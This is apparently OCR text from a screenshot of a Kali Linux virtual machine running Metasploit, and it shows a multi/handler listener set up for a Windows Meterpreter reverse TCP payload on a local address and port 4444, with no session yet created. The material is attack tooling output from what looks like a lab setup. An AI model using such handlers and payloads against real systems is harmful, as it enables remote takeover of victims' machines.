 kali-hack - VMware Workstation
File Edit View VM Tabs Help
Windows-admin kali-hack
kairoot@kali-admin: ~ kairoot@kali-admin: ~ 05:33 AM
kairoot@kali-admin: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.0.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.0.107:4444
msf6 exploit(multi/handler) > e
Windows Ink Workspace
Ai Ps Desktop » Downloads » ENG 04:03 PM
27-12-2020 3